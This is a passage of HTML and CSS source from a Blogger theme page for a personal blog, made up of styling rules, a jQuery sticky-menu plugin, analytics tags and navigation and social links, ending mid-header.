}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width: 50%;
margin-right: 0px;
}
.blog_featured_post.second {
width: 23%;
margin-right: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width: 100%;
height: 100%;
position: absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
.post-outer {width: 100%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1295880190311915579&amp;zx=2449e469-43d3-4e6b-bb71-d466800b7a23' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1295880190311915579&amp;zx=2449e469-43d3-4e6b-bb71-d466800b7a23' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9723446990689342 -->

</head>
<body class='item'>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-5J6JNP' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://blog.guailialvarado.com/'>Home </a></li>
<li><a href='http://blog.guailialvarado.com/p/contact-us_16.html'>Contact Us</a></li>
<li><a href='http://blog.guailialvarado.com/p/live-streming.html'>Live Streming</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Youtube' href='https://www.youtube.com/user/guaili' target='_blank' title='Youtube'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/GuailiAlvarado' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/GuailiAlvarado' target='_blank' title='Twitter'></a></li>
<li><a class='instagram ' href='https://www.instagram.com/guailialvarado/' target='_blank' title='instagram '></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
